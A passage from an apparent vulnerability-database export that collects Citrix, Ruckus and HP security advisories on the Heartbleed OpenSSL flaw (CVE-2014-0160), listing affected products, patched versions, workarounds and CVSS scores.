<b>\u2022 Citrix XenMobile App Controller: </b>XenMobile App Controller versions 2.9 and 2.10 are vulnerable to CVE-2014-0160. Patches have been released to address this issue for both App controller 2.9 and 2.10. Citrix recommends that customers deploy these patches as soon as possible. These patches are available from the following location: <u> <a href=\"https://www.citrix.com/downloads/xenmobile/product-software.html\">https://www.citrix.com/downloads/xenmobile/product-software.html</a></u>. Further information on this can be found in the following blog post: <u> <a href=\"http://blogs.citrix.com/2014/04/15/citrix-xenmobile-security-advisory-for-heartbleed/\">http://blogs.citrix.com/2014/04/15/citrix-xenmobile-security-advisory-for-heartbleed/</a></u> <a name=\"P17_1652\"></a>.</span></p>\n<p> <span> <b>\u2022 Citrix XenMobile MDX Toolkit & SDK:</b> MDX Toolkit and SDK Versions 2.2.1 (XenMobile 8.6.1) and 2.3.61 (XenMobile 8.7) use a vulnerable version of OpenSSL when wrapping iOS applications. Enterprise-ready mobile apps on the Worx App Gallery that use this version of Worx SDK also use a vulnerable version of OpenSSL. Outgoing micro VPN network connections to Access Gateway from iOS applications that were wrapped, or Worx SDK enabled, with this version will be encapsulated in a TLS connection that uses a vulnerable version of OpenSSL. Citrix has released a new version of the MDX Toolkit & SDK for iOS and Android Build MDX Toolkit; this can be found on the Citrix website at the following address: <u> <a href=\"https://www.citrix.com/downloads/xenmobile/product-software.html\">https://www.citrix.com/downloads/xenmobile/product-software.html</a></u>. Wrapped Android applications make use of the underlying Android version of OpenSSL, Citrix advises customers to check with their device vendors to ensure that the underlying Android version is not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix XenMobile Worx components for iOS:</b> Worx Home for iOS version 8.7 uses a vulnerable version of OpenSSL. A new version of this software, 8.7.1.27, can be downloaded from the Apple App Store at the following address: <u> <a href=\"https://itunes.apple.com/us/app/worx-home/id434682528?mt=8\">https://itunes.apple.com/us/app/worx-home/id434682528?mt=8</a></u>. Customers that are using wrapped versions of iOS Worx applications are also advised to review the guidance on the MDX Toolkit given above. </span></p>\n<p> <span> <b>\u2022 Receiver for BlackBerry:</b> The Receiver for BlackBerry 10 version 2.0.0.21 is vulnerable to CVE-2014-0160. A new version of the Receiver for BlackBerry 10, 2.0.0.22, can be downloaded from the BlackBerry World website at the following address: <u> <a href=\"http://appworld.blackberry.com/webstore/content/34621918\">http://appworld.blackberry.com/webstore/content/34621918</a></u>. Receiver for PlayBook version 1.0.0 and Receiver for BlackBerry version 2.2 are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix Licensing:</b> The Citrix License Server for Windows version 11.11.1, the Citrix License Server VPX version 11.12 and the Citrix Usage Collector are vulnerable to CVE-2015-0160. New versions of the License Server for Windows , 11.11.1.13017, and the License Server VPX, 11.12.14001, can be downloaded from the Citrix website at the following address: <u> <a href=\"https://www.citrix.com/downloads/licensing/license-server.html\">https://www.citrix.com/downloads/licensing/license-server.html</a></u> </span></p>\n<p> <span> <b>\u2022 Citrix CloudPlatform:</b> The TLS interface exposed by the Secondary Storage VM in Cloud Platform versions 4.2.0, 4.2.1-x and 4.3.0.0 use a version of OpenSSL that is vulnerable to CVE-2014-0160. Citrix has released updated system virtual machine templates to resolve this issue. Citrix recommends that customers update the system virtual machine templates to a patched version and then reboot any Secondary Storage VMs to ensure that the updated OpenSSL version is being used. Instructions on updating the system virtual machine templates can be found in the following Citrix knowledge base article <u> <a href=\"https://support.citrix.com/article/CTX200024\">https://support.citrix.com/article/CTX200024</a></u>.</span></p>\n<p> <span> <b>\u2022 Citrix XenClient XT:</b> XenClient XT versions 3.1.4, 3.2.0, and 3.2.1 are vulnerable to CVE-2014-0160. A new version of XenClient XT, 3.2.2, is available on the Citrix website at the following address: <u> <a href=\"https://www.citrix.com/downloads/xenclient/product-software/xenclient-xt-322.html\">https://www.citrix.com/downloads/xenclient/product-software/xenclient-xt-322.html</a></u>. The XenClient XT Synchronizer makes use of the platform provided OpenSSL library. Customers are advised to verify that the version of OpenSSL installed on the underlying Linux Operating System is not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix XenClient Enterprise:</b> Some versions of XenClient Enterprise Engine are vulnerable to CVE-2014-0160. In deployments where the XenClient Synchronizer is only accessed via fully trusted networks, the level of exposure is reduced. The TLS libraries used by currently supported versions of the XenClient Enterprise Synchronizer are not vulnerable to CVE-2014-0160. The following versions of XenClient Enterprise Engine are vulnerable to CVE-2014-0160: </span></p>\n<p> <span>o 4.1.0, 4.1.1, 4.1.2, 4.1.3, and 4.1.4. Citrix has released a new version of the XenClient Enterprise engine, 4.1.5. This can be found at the following address: <u> <a href=\"https://www.citrix.com/downloads/xenclient/product-software/xenclient-enterprise-41.html\">https://www.citrix.com/downloads/xenclient/product-software/xenclient-enterprise-41.html</a></u></span></p>\n<p> <span>o 4.5.1, 4.5.2, 4.5.3, 4.5.4, and 4.5.5. Citrix has released a new version of the XenClient Enterprise engine, 4.5.6. This can be found at the following address: <u> <a href=\"https://www.citrix.com/downloads/xenclient/product-software/xenclient-enterprise-45\">https://www.citrix.com/downloads/xenclient/product-software/xenclient-enterprise-45</a></u></span></p>\n<p> <span>o 5.0.0, 5.0.1, 5.0.2, 5.0.3, 5.0.4 and 5.0.5. Citrix has released a new version of the XenClient Enterprise engine, 5.0.6. This can be found at the following address: <u> <a href=\"https://www.citrix.com/downloads/xenclient/product-software/xenclient-enterprise-50.html\">https://www.citrix.com/downloads/xenclient/product-software/xenclient-enterprise-50.html</a></u></span></p>\n<p> <span>o 5.1.0, and 5.1.1. Citrix has released a new version of XenClient Enterprise, 5.1.2. This can be found at the following address: <u> <a href=\"https://www.citrix.com/downloads/xenclient/product-software/xenclient-enterprise-51.html\">https://www.citrix.com/downloads/xenclient/product-software/xenclient-enterprise-51.html</a></u>. </span></p>\n<p> <span> <b>\u2022 Citrix DesktopPlayer for Mac:</b> DesktopPlayer for Mac version 1.0.x up to and including version 1.0.3 is vulnerable to CVE-2014-0160. A new version of the Desktop Player for Mac, 1.0.4, is available on the Citrix website at the following address: <u> <a href=\"https://www.citrix.com/downloads/desktopplayer-for-mac/product-software/desktopplayer-for-mac-10.html\">https://www.citrix.com/downloads/desktopplayer-for-mac/product-software/desktopplayer-for-mac-10.html</a></u>. The TLS libraries used by currently supported versions of the DesktopPlayer Synchronizer are not vulnerable to CVE-2014-0160.</span></p>\n</ul>\n<p> <span> <b>Products That May Require Third Party Updates:</b></span></p>\n<ul>\n<p> <span> <b>\u2022 Citrix XenDesktop 7.5:</b> Customers deploying Virtual Desktop Agents that are hosted on Citrix CloudPlatform are advised to verify that the volume worker template is using a version of OpenSSL that is not vulnerable to CVE-2014-0160. Setup instructions for the volume worker template on CloudPlatform can be found in the following document: <u> <a href=\"https://support.citrix.com/article/CTX140428\">https://support.citrix.com/article/CTX140428</a></u>. Amazon Web Services based deployments use the Linux AMI template. Guidance from Amazon covering VMs based on this template can be found at the following location: <u> <a href=\"https://aws.amazon.com/amazon-linux-ami/security-bulletins/ALAS-2014-320/\">https://aws.amazon.com/amazon-linux-ami/security-bulletins/ALAS-2014-320/</a></u>. </span></p>\n<p> <span> <b>\u2022 Citrix Receiver for Android:</b> Receiver for Android makes use of the OpenSSL library provided by the underlying Android platform. Citrix advises customers to check with their device vendors to ensure that the underlying Android version is not vulnerable to CVE-2014-0160. An initial statement by Google on Android can be found here: <u> <a href=\"http://googleonlinesecurity.blogspot.co.uk/2014/04/google-services-updated-to-address.html\">http://googleonlinesecurity.blogspot.co.uk/2014/04/google-services-updated-to-address.html</a></u> <a name=\"P43_8077\"></a>.</span></p>\n<p> <span> <b>\u2022 Citrix XenMobile Worx components for Android:</b> Worx components running on Android make use of the OpenSSL library provided by the underlying Android platform. Citrix advises customers to check with their device vendors to ensure that the underlying Android version is not vulnerable to CVE-2014-0160. An initial statement from Google on Android can be found here: <u> <a href=\"http://googleonlinesecurity.blogspot.co.uk/2014/04/google-services-updated-to-address.html\">http://googleonlinesecurity.blogspot.co.uk/2014/04/google-services-updated-to-address.html</a></u>. </span></p>\n<p> <span> <b>\u2022 Citrix Receiver for Linux:</b> The TLS libraries included in currently supported versions of Receiver for Linux are not vulnerable to CVE-2014-0160. Version 13.0 of the Receiver for Linux also makes use of the platform provided OpenSSL library. Customers using this version are advised to ensure that the version of OpenSSL installed on the underlying Linux Operating System is not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix Web Interface:</b> Web Interface makes use of the TLS functionality provided by the underlying web server. Citrix customers are advised to verify that any deployed web servers used to host Web Interface are not vulnerable to this issue. Web Interface can also use a built-in TLS library to make outgoing TLS connections, this library is not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix CloudPortal Business Manager: </b>This product does not include any TLS libraries and, as such, is not vulnerable to CVE-2014-0160. Some customer deployments may make use of an additional SSL proxy component; Citrix advises customers to contact the vendors of any SSL proxy components being used to determine if they are vulnerable to CVE-2014-0160.</span></p>\n</ul>\n<p> <span> <b>Products That Are Not Impacted:</b></span></p>\n<ul>\n<p> <span> <b>\u2022 Citrix Provisioning Services:</b> Currently supported versions of Citrix Provisioning Services are not affected by CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix XenServer:</b> The TLS libraries used by currently supported versions of XenServer are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix VDI-in-a-Box:</b> The TLS libraries used by currently supported versions of VIAB are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix XenMobile MDM Edition: </b>The TLS libraries used by components of XenMobile MDM edition, including the XenMobile Device Manager component, are not vulnerable to CVE-2014-0160<b>.</b></span></p>\n<p> <span> <b>\u2022 Citrix CloudPortal Services Manager:</b> The TLS libraries used by currently supported versions of CloudPortal Services Manager are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix Receiver for Windows:</b> The TLS libraries used by currently supported versions of Receiver for Windows are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix Receiver for Mac:</b> The TLS libraries used by currently supported versions of Receiver for Mac are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix Receiver for iOS:</b> The TLS libraries used by currently supported versions of Receiver for iOS are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix ByteMobile: </b>The TLS libraries used by currently supported versions of ByteMobile are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix NetScaler:</b> The TLS libraries used by currently supported versions of the NetScaler product are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix Access Gateway</b>:<b> </b>The TLS libraries used by currently supported versions of Access Gateway are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix CloudBridge:</b> The TLS libraries used by currently supported versions of Citrix CloudBridge, including client components, are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix Secure Gateway (CSG):</b> The TLS library used by the currently supported version of CSG is not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix XenApp SSLRelay Component:</b> The TLS libraries used by currently supported versions of the XenApp SSLRelay are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix Single Sign-on, previously known as Password Manager:</b> The TLS libraries used by currently supported versions of Citrix Single Sign-on are not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix StoreFront:</b> The TLS library used by currently supported versions of Citrix Storefront is not vulnerable to CVE-2014-0160.</span></p>\n<p> <span> <b>\u2022 Citrix Merchandising Server:</b> The TLS library used by the currently supported version of Citrix Merchandising Server is not vulnerable to CVE-2014-0160.</span></p>\n</ul>\n<p> <span> <b>Obtaining Support on This Issue</b></span></p>\n<p> <span>If you require technical assistance with this issue, please contact Citrix Technical Support. Contact details for Citrix Technical Support are available at <u> <a href=\"http://www.citrix.com/site/ss/supportContacts.asp\">http://www.citrix.com/site/ss/supportContacts.asp</a></u>. More information on the support status of Citrix products can be found on our website at the following address: <u> <a href=\"http://www.citrix.com/support/product-lifecycle/product-matrix.html\">http://www.citrix.com/support/product-lifecycle/product-matrix.html</a></u>.</span></p>\n<p> <span> <b>Reporting Security Vulnerabilities to Citrix</b></span></p>\n<p> <span>Citrix welcomes input regarding the security of its products and considers any and all potential vulnerabilities seriously. Citrix welcomes input regarding the security of its products and considers any and all potential vulnerabilities seriously. For guidance on how to report security-related issues to Citrix, please see the following document: CTX081743 \u2013 <a href=\"/article/CTX081743\">Reporting Security Issues to Citrix</a></span></p>\n</div>\n</div></div>\n</section>",
"edition": 2,
"modified": "2019-08-15T04:00:00",
"published": "2014-04-09T04:00:00",
"id": "CTX140605",
"href": "https://support.citrix.com/article/CTX140605",
"title": "CVE-2014-0160 - Citrix Security Advisory for the Heartbleed vulnerability",
"type": "citrix",
"cvss": {
"score": 9.0,
"vector": "AV:N/AC:L/Au:S/C:C/I:C/A:C"
}
}
],
"securityvulns": [
{
"lastseen": "2018-08-31T11:10:51",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "\r\n\r\n\r\n-----BEGIN PGP SIGNED MESSAGE-----\r\nHash: SHA1\r\n\r\nRUCKUS ADVISORY ID 041414\r\n\r\nCustomer release date: April 14, 2014\r\nPublic release date: April 14, 2014\r\n\r\nTITLE\r\n\r\nOpenSSL 1.0.1 library's "Heart bleed" vulnerability - CVE-2014-0160\r\n\r\n\r\nSUMMARY\r\n\r\nOpenSSL library is used in Ruckus products to implement various\r\nsecurity related features. A vulnerability has been discovered in\r\nOpenSSL library which may allow an unauthenticated, remote attacker to\r\nretrieve memory in chunks of 64 kilobytes from a connected client or\r\nserver. An exploit could disclose portions of memory containing\r\nsensitive security material such as passwords and private keys.\r\n\r\n\r\nAFFECTED SOFTWARE VERSIONS AND DEVICES\r\n\r\n\r\n Device Affected software\r\n- --------------------- ------------------\r\nSmart Cell Gateway 1.1.x\r\nSmartCell Access Points NOT AFFECTED\r\nZoneDirector Controllers NOT AFFECTED\r\nZoneFlex Access Points NOT AFFECTED\r\n\r\n\r\nAny products or services not mentioned in the table above are not affected\r\n\r\n\r\nDETAILS\r\n\r\nA vulnerability has been discovered in the popular OpenSSL\r\ncryptographic software library. This weakness exists in OpenSSL's\r\nimplementation of the TLS/DTLS (transport layer security protocols)\r\nheartbeat extension (RFC6520). This vulnerability is due to a missing\r\nbounds check in implementation of the handling of the heartbeat\r\nextension. When exploited, this issue may lead to leak of memory\r\ncontents from the server to the client and from the client to the\r\nserver. These memory contents could contain sensitive security\r\nmaterial such as passwords and private keys.\r\n\r\n\r\nIMPACT\r\n\r\nRuckus devices incorporate OpenSSL library to implement various\r\nsecurity related features. Below is list of the affected components:\r\n\r\n- - Administrative HTTPS Interface (Port 8443)\r\n\r\n\r\nCVSS v2 Base Score:5.0 (MEDIUM) (AV:N/AC:L/Au:N/C:P/I:N/A:N)\r\n\r\n\r\n \r\nWORKAROUNDS\r\n\r\nRuckus recommends that all customers apply the appropriate patch(es)\r\nas soon as practical. However, in the event that a patch cannot\r\nimmediately be applied, the following suggestions might help reduce\r\nthe risk:\r\n\r\n - Do not expose administrative interfaces of Ruckus devices to\r\nuntrusted networks such as the Internet.\r\n\r\n - Use a firewall to limit traffic to/from Ruckus device's\r\nadministrative interface to trusted hosts.\r\n\r\n \r\n\r\nSOLUTION\r\n\r\nRuckus recommends that all customers apply the appropriate patch(es)\r\nas soon as practical.\r\n\r\nThe following software builds have the fix (any later builds will also\r\nhave the fix):\r\n\r\n\r\nBranch Software Build\r\n- ------- ------------------\r\n1.1.x 1.1.2.0.142\r\n\r\n\r\n\r\n\r\nDISCOVERY\r\n\r\nThis vulnerability was disclosed online on various sources :\r\n\r\n- - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160\r\n- - https://www.openssl.org/news/secadv_20140407.txt\r\n- - http://heartbleed.com/\r\n\r\n\r\n\r\n\r\nOBTAINING FIXED FIRMWARE\r\n\r\nRuckus customers can contact Ruckus support to obtain the fixed firmware\r\n\r\nRuckus Support contact list is at:\r\n https://support.ruckuswireless.com/contact-us\r\n\r\n\r\nPUBLIC ANNOUNCEMENTS\r\n\r\nThis security advisory will be made available for public consumption\r\non April 14, 2014 at the following source\r\n\r\nRuckus Website\r\nhttp://www.ruckuswireless.com/security\r\n\r\nSecurityFocus Bugtraq\r\nhttp://www.securityfocus.com/archive/1\r\n\r\n\r\nFuture updates of this advisory, if any, will be placed on Ruckus's\r\nwebsite, but may or may not be actively announced on mailing lists.\r\n\r\nREVISION HISTORY\r\n\r\n Revision 1.0 / 14th April 2014 / Initial release\r\n\r\n\r\nRUCKUS WIRELESS SECURITY PROCEDURES\r\n\r\nComplete information on reporting security vulnerabilities in Ruckus\r\nWireless\r\nproducts, obtaining assistance with security incidents is available at\r\n http://www.ruckuswireless.com/security\r\n \r\n \r\nFor reporting new security issues, email can be sent to\r\nsecurity(at)ruckuswireless.com\r\nFor sensitive information we encourage the use of PGP encryption. Our\r\npublic keys can be\r\nfound at http://www.ruckuswireless.com/security\r\n\r\n \r\nSTATUS OF THIS NOTICE: Final\r\n\r\nAlthough Ruckus cannot guarantee the accuracy of all statements\r\nin this advisory, all of the facts have been checked to the best of our\r\nability. Ruckus does not anticipate issuing updated versions of\r\nthis advisory unless there is some material change in the facts. Should\r\nthere be a significant change in the facts, Ruckus may update this\r\nadvisory.\r\n\r\n\r\n(c) Copyright 2014 by Ruckus Wireless\r\nThis advisory may be redistributed freely after the public release\r\ndate given at\r\nthe top of the text, provided that redistributed copies are complete and\r\nunmodified, including all date and version information.\r\n-----BEGIN PGP SIGNATURE-----\r\nVersion: GnuPG/MacGPG2 v2.0.18 (Darwin)\r\nComment: GPGTools - http://gpgtools.org\r\nComment: Using GnuPG with Mozilla - http://enigmail.mozdev.org/\r\n\r\niQEcBAEBAgAGBQJTTBeuAAoJEFH6g5RLqzh1fRsIAJ9MtudIbdzR7mm/hP0i7boN\r\nMqlHAnFWai1c99UX048I9PSwWzWuEj4/1E4jy4vQqxLG8gO0YbAQiGq4DDGErCU0\r\nAywV+p3Xlcn0SXp0vse/qnhOT0jVOOKXPZSokmoptQXbd28ZOYtGfMJozTvPh2vf\r\nAvGq2B5kciGVhvBc9hdHGhSla/xUr/puIOBKFtNfMuxPujJ62t8g07w2HCB51PL/\r\n5E5MrP4540n3ONZ9+w5h/AeVfvVXsFv25VuElckq6Anzm+iqNRjcWHdync14UqPx\r\n2kXr1E72zRYbY/Z7+QkQuL1REkka+RtGcwbo05u+aEUnPx3E9wvdCHjf6XhxcbI=\r\n=sbsc\r\n-----END PGP SIGNATURE-----\r\n\r\n",
"edition": 1,
"modified": "2014-04-20T00:00:00",
"published": "2014-04-20T00:00:00",
"id": "SECURITYVULNS:DOC:30472",
"href": "https://vulners.com/securityvulns/SECURITYVULNS:DOC:30472",
"title": "RUCKUS ADVISORY ID 041414: OpenSSL 1.0.1 library's "Heart bleed" vulnerability - CVE-2014-0160",
"type": "securityvulns",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2018-08-31T11:10:51",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "\r\n\r\n-----BEGIN PGP SIGNED MESSAGE-----\r\nHash: SHA1\r\n\r\nNote: the current version of the following document is available here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/\r\ndocDisplay?docId=emr_na-c04249113\r\n\r\nSUPPORT COMMUNICATION - SECURITY BULLETIN\r\n\r\nDocument ID: c04249113\r\nVersion: 2\r\n\r\nHPSBMU03009 rev.2 - HP CloudSystem Foundation and Enterprise Software v8.0\r\nrunning OpenSSL, Remote Disclosure of Information\r\n\r\nNOTICE: The information in this Security Bulletin should be acted upon as\r\nsoon as possible.\r\n\r\nRelease Date: 2014-04-16\r\nLast Updated: 2014-05-01\r\n\r\nPotential Security Impact: Remote disclosure of information\r\n\r\nSource: Hewlett-Packard Company, HP Software Security Response Team\r\n\r\nVULNERABILITY SUMMARY\r\nThe .Heartbleed. vulnerability was detected in specific OpenSSL versions.\r\nOpenSSL is a 3rd party product that is embedded with some of HP Software\r\nproducts. This bulletin objective is to notify HP Software customers about\r\nproducts affected by the .Heartbleed. vulnerability.\r\n\r\nNOTE: The .Heartbleed. vulnerability (CVE-2014-0160) is a vulnerability found\r\nin the OpenSSL cryptographic software library. This weakness potentially\r\nallows disclosure of information that is normally protected by the SSL/TLS\r\nprotocol. The impacted products in the list below are vulnerable due to\r\nembedding OpenSSL standard release software.\r\n\r\nReferences: CVE-2014-0160, (SSRT101520)\r\n\r\nSUPPORTED SOFTWARE VERSIONS*: ONLY impacted versions are listed.\r\nHP CloudSystem Foundation and Enterprise version 8.0\r\n\r\nBACKGROUND\r\n\r\nCVSS 2.0 Base Metrics\r\n===========================================================\r\n Reference Base Vector Base Score\r\nCVE-2014-0160 (AV:N/AC:L/Au:N/C:P/I:N/A:N) 5.0\r\n===========================================================\r\n Information on CVSS is documented\r\n in HP Customer Notice: HPSN-2008-002\r\n\r\nRESOLUTION\r\n\r\nHP has addressed this vulnerability by issuing an update to the CloudSystem\r\nproduct download files. A new version of the CloudSystem Foundation component\r\nis provided, specified as version 8.01. All other CloudSystem download files\r\nremain at version 8.0. The combination of these files available at the link\r\nbelow make up the overall CloudSystem solution.\r\nThe Software Depot download location for CloudSystem Foundation and\r\nEnterprise update is:\r\n\r\nhttps://h20392.www2.hp.com/portal/swdepot/displayProductInfo.do?productNumber\r\n=Z7550-63210\r\n\r\nHISTORY\r\nVersion:1 (rev.1) - 16 April 2014 Initial release\r\nVersion:2 (rev.2) - 30 April 2014 Initial release\r\n\r\nThird Party Security Patches: Third party security patches that are to be\r\ninstalled on systems running HP software products should be applied in\r\naccordance with the customer's patch management policy.\r\n\r\nSupport: For issues about implementing the recommendations of this Security\r\nBulletin, contact normal HP Services support channel. For other issues about\r\nthe content of this Security Bulletin, send e-mail to [email protected].\r\n\r\nReport: To report a potential security vulnerability with any HP supported\r\nproduct, send Email to: [email protected]\r\n\r\nSubscribe: To initiate a subscription to receive future HP Security Bulletin\r\nalerts via Email:\r\nhttp://h41183.www4.hp.com/signup_alerts.php?jumpid=hpsc_secbulletins\r\n\r\nSecurity Bulletin Archive: A list of recently released Security Bulletins is\r\navailable here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/secBullArchive/\r\n\r\nSoftware Product Category: The Software Product Category is represented in\r\nthe title by the two characters following HPSB.\r\n\r\n3C = 3COM\r\n3P = 3rd Party Software\r\nGN = HP General Software\r\nHF = HP Hardware and Firmware\r\nMP = MPE/iX\r\nMU = Multi-Platform Software\r\nNS = NonStop Servers\r\nOV = OpenVMS\r\nPI = Printing and Imaging\r\nPV = ProCurve\r\nST = Storage Software\r\nTU = Tru64 UNIX\r\nUX = HP-UX\r\n\r\nCopyright 2014 Hewlett-Packard Development Company, L.P.\r\nHewlett-Packard Company shall not be liable for technical or editorial errors\r\nor omissions contained herein. The information provided is provided "as is"\r\nwithout warranty of any kind. To the extent permitted by law, neither HP or\r\nits affiliates, subcontractors or suppliers will be liable for\r\nincidental,special or consequential damages including downtime cost; lost\r\nprofits; damages relating to the procurement of substitute products or\r\nservices; or damages for loss of data, or software restoration. The\r\ninformation in this document is subject to change without notice.\r\nHewlett-Packard Company and the names of Hewlett-Packard products referenced\r\nherein are trademarks of Hewlett-Packard Company in the United States and\r\nother countries. Other product and company names mentioned herein may be\r\ntrademarks of their respective owners.\r\n\r\n-----BEGIN PGP SIGNATURE-----\r\nVersion: GnuPG v1.4.13 (GNU/Linux)\r\n\r\niEYEARECAAYFAlNhmpcACgkQ4B86/C0qfVk78QCg0vzPtB9E34/a5rhQ274UoqYS\r\nKJgAn3mXIarK3gINzgPWgbob0u5+kNnP\r\n=0lrM\r\n-----END PGP SIGNATURE-----\r\n\r\n",
"edition": 1,
"modified": "2014-05-02T00:00:00",
"published": "2014-05-02T00:00:00",
"id": "SECURITYVULNS:DOC:30526",
"href": "https://vulners.com/securityvulns/SECURITYVULNS:DOC:30526",
"title": "[security bulletin] HPSBMU03009 rev.2 - HP CloudSystem Foundation and Enterprise Software v8.0 running OpenSSL, Remote Disclosure of Information",
"type": "securityvulns",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2018-08-31T11:10:51",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "\r\n\r\n-----BEGIN PGP SIGNED MESSAGE-----\r\nHash: SHA1\r\n\r\nNote: the current version of the following document is available here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/\r\ndocDisplay?docId=emr_na-c04272594\r\n\r\nSUPPORT COMMUNICATION - SECURITY BULLETIN\r\n\r\nDocument ID: c04272594\r\nVersion: 1\r\n\r\nHPSBMU03032 rev.1 - HP Virtual Connect Firmware Smart Components Installer\r\nSoftware running OpenSSL, Remote Disclosure of Information\r\n\r\nNOTICE: The information in this Security Bulletin should be acted upon as\r\nsoon as possible.\r\n\r\nRelease Date: 2014-04-30\r\nLast Updated: 2014-04-30\r\n\r\nPotential Security Impact: Remote disclosure of information\r\n\r\nSource: Hewlett-Packard Company, HP Software Security Response Team\r\n\r\nVULNERABILITY SUMMARY\r\nA potential security vulnerability has been identified with HP Virtual\r\nConnect Firmware Smart Components installer software running OpenSSL. This is\r\nthe OpenSSL vulnerability known as "Heartbleed" which could be exploited\r\nremotely resulting in disclosure of information.\r\n\r\nNote: additional information regarding the OpenSSL "Heartbleed" vulnerability\r\nconcerning HP Servers products is available at the following HP Customer\r\nNotice:\r\n\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_n\r\na-c04239413\r\n\r\nReferences: CVE-2014-0160, SSRT101549\r\n\r\nSUPPORTED SOFTWARE VERSIONS*: ONLY impacted versions are listed.\r\nHP Virtual Connect Firmware Smart Components installer impacted products and\r\nversions\r\n\r\nHP BladeSystem c-Class Virtual Connect Firmware, Ethernet plus 4/8Gb 20-port\r\nand 8Gb 24-port FC Edition Component for Windows v4.10 and v4.20 Smart\r\nComponents installer\r\n\r\nHP BladeSystem c-Class Virtual Connect Support Utility (VCSU) 1.9.0 for Linux\r\nand Windows\r\n\r\nHP Smart Update Manager (SUM) 6.0.0 through 6.3.0\r\n\r\nBACKGROUND\r\n\r\nCVSS 2.0 Base Metrics\r\n===========================================================\r\n Reference Base Vector Base Score\r\nCVE-2014-0160 (AV:N/AC:L/Au:N/C:P/I:N/A:N) 5.0\r\n===========================================================\r\n Information on CVSS is documented\r\n in HP Customer Notice: HPSN-2008-002\r\n\r\nRESOLUTION\r\n\r\nHP has addressed this vulnerability for the impacted HP Virtual Connect\r\nFirmware Smart Components Installer software in the following updates and/or\r\nHP Security Bulletins.\r\n\r\nHP SPP Component\r\n Update Version or HP Security Bulletin\r\n Software Update or Security Bulletin Location\r\n\r\nHP BladeSystem c-Class Virtual Connect Firmware, Ethernet plus 4/8Gb 20-port\r\nand 8Gb 24-port FC Edition Component for Windows Smart Components installer\r\n v4.10B\r\n http://h20566.www2.hp.com/portal/site/hpsc/template.PAGE/public/psi/swdDetai\r\nls/?sp4ts.oid=4144085&spf_p.tpst=swdMain&spf_p.prp_swdMain=wsrp-navigationalS\r\ntate%3Didx%253D%257CswItem%253DMTX_da108a1f80f644f79d3dcc8b98%257CswEnvOID%25\r\n3D4168%257CitemLocale%253D%257CswLang%253D%257Cmode%253D%257Caction%253Ddrive\r\nrDocument&javax.portlet.begCacheTok=com.vignette.cachetoken&javax.portlet.end\r\nCacheTok=com.vignette.cachetoken\r\n\r\nHP BladeSystem c-Class Virtual Connect Firmware, Ethernet plus 4/8Gb 20-port\r\nand 8Gb 24-port FC Edition Component for Windows Smart Components installer\r\n v4.20B\r\n http://h20566.www2.hp.com/portal/site/hpsc/template.PAGE/public/psi/swdDetai\r\nls/?sp4ts.oid=4144085&spf_p.tpst=swdMain&spf_p.prp_swdMain=wsrp-navigationalS\r\ntate%3Didx%253D%257CswItem%253DMTX_6c1bcbd3c5ae485cb936818973%257CswEnvOID%25\r\n3D4168%257CitemLocale%253D%257CswLang%253D%257Cmode%253D%257Caction%253Ddrive\r\nrDocument&javax.portlet.begCacheTok=com.vignette.cachetoken&javax.portlet.end\r\nCacheTok=com.vignette.cachetoken\r\n\r\nHP BladeSystem c-Class Virtual Connect Support Utility (VCSU)\r\n HPSBMU03023\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04264271\r\n\r\nHP Smart Update Manager (SUM)\r\n HPSBMU02997\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04239375\r\n\r\nHISTORY\r\nVersion:1 (rev.1) - 30 April 2014 Initial release\r\n\r\nThird Party Security Patches: Third party security patches that are to be\r\ninstalled on systems running HP software products should be applied in\r\naccordance with the customer's patch management policy.\r\n\r\nSupport: For issues about implementing the recommendations of this Security\r\nBulletin, contact normal HP Services support channel. For other issues about\r\nthe content of this Security Bulletin, send e-mail to [email protected].\r\n\r\nReport: To report a potential security vulnerability with any HP supported\r\nproduct, send Email to: [email protected]\r\n\r\nSubscribe: To initiate a subscription to receive future HP Security Bulletin\r\nalerts via Email:\r\nhttp://h41183.www4.hp.com/signup_alerts.php?jumpid=hpsc_secbulletins\r\n\r\nSecurity Bulletin Archive: A list of recently released Security Bulletins is\r\navailable 